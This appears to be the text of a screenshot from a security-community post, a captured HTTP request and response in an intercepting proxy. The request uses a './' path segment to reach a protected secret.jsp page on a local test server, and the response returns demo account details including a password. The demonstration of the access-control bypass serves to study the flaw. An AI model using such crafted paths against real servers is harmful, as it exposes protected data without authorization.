 Request
Raw Params Headers Hex
GET /urltest/./info/secret.jsp HTTP/1.1
Host: localhost:8080
Cookie: JSESSIONID=2F772B837FFB34BEC8E29E6DDADA7A50;
bdshare_firstime=1567439839179
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=F4B962D0EA681AA0745C0E63B22A74C1;
Path=/urltest; HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Length: 169
Date: Sun, 05 Apr 2020 13:56:09 GMT
<html>
<head>
<title>Secret</title>
</head>
<body>
username: mi1k7ea<br>
password: 123456<br>
address: china<br>
phone: 13666666666<br>
</body>
</html>
先知社区